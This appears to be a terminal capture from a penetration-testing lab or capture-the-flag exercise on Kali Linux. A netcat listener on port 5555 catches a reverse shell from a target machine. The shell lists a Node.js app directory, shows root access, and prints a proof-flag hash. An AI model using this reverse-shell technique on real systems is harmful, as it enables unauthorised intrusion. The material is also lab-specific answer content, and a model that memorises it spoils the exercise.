 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.106.102] 38842
app.js
node_modules
package.json
package-lock.json
public
views
uid=0(root) gid=0(root) groups=0(root)
blog
proof.txt
snap
c165fcb8c66a09fed4188b5088c8804e
blog
proof.txt
snap